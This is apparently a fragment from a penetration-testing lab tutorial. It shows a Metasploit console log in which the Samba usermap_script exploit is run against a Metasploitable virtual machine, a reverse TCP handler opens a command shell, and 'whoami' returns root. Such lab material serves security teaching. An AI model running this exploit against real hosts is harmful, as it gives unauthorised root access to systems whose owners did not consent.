 msf exploit(usermap_script) > exploit
[*] Started reverse TCP double handler on 192.168.122.101:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 10oZ6jj5y4tAaWy5;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "10oZ6jj5y4tAaWy5\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.122.101:4444 -> 192.168.122.102:5082
3) at 2016-11-17 19:44:51 -0500
whoami
root
hostname
metasploitable
蓝桥云课